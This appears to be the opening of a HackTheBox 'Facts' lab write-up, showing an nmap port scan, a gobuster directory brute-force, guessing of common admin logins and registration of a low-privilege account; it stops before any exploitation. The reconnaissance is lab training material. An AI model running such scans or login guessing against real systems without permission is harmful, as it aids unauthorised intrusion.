HackTheBox - Facts
Facts Machine Writeup - Season 10

Target: 10.129.67.66
Enumeration
I started with a nmap scan to identify open ports and services:
nmap -sC -sV -p- 10.129.67.66 -oA target
Result:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-02-02 13:34 CST
Nmap scan report for 10.129.67.66
Host is up (0.0080s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.9p1 Ubuntu 3ubuntu3.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 4d:d7:b2:8c:d4:df:57:9c:a4:2f:df:c6:e3:01:29:89 (ECDSA)
|_  256 a3:ad:6b:2f:4a:bf:6f:48:ac:81:b9:45:3f:de:fb:87 (ED25519)
80/tcp open  http    nginx 1.26.3 (Ubuntu)
|_http-server-header: nginx/1.26.3 (Ubuntu)
|_http-title: Did not follow redirect to http://facts.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.06 seconds
With xsltproc, I converted the nmap XML output to HTML for easier analysis:
xsltproc target.xml -o target.html

The scan revealed two open ports: 22 (SSH) and 80 (HTTP). I decided to explore the HTTP service first, since there’s no much i can do with the opened SSH port without credentials.
Also, we can see from the nmap result that the web server is redirecting to http://facts.htb/. To access this, I added an entry to my /etc/hosts file:
sudo echo "10.129.67.66 facts.htb" | sudo tee -a /etc/hosts

10.129.67.66 facts.htb

HTTP Service
I opened the target IP in my web browser and was greeted with a simple webpage.
I then tried to poke around the website to see if there were any interesting, Inspected the source code but there’s nothing interesting.
Directory Brute-Forcing
I decided to run a directory brute-force using gobuster to find hidden directories or files:
I used gobuster to enumerate directories on the web server:
gobuster dir -u http://facts.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Result:
$ gobuster dir -u http://facts.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://facts.htb
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index                (Status: 200) [Size: 11113]
/search               (Status: 200) [Size: 19187]
/sitemap              (Status: 200) [Size: 3508]
/rss                  (Status: 200) [Size: 183]
/en                   (Status: 200) [Size: 11109]
/page                 (Status: 200) [Size: 19593]
# /admin                (Status: 302) [Size: 0] [--> http://facts.htb/admin/login]
/welcome              (Status: 200) [Size: 11966]
/post                 (Status: 200) [Size: 11308]
/ajax                 (Status: 200) [Size: 0]
/Index                (Status: 200) [Size: 11113]
/up                   (Status: 200) [Size: 73]
===============================================================
This revealed a hidden directory /admin. Navigating to http://facts.htb/admin revealed a login page.

Login Page

I tried some common username and password combinations but was unsuccessful. I then decided to create an account using the registration page. After registering, I was able to log in with my new credentials.
Exploring the Admin Panel
Once logged in, I explored the admin panel. I realised that even while it showed Welcome to admin panel it didn’t actually provide any admin functionalities. I was assigned a user role of client.
